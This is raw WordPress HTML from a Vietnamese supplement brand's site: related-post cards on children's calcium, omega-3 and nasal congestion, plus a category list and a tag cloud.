								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
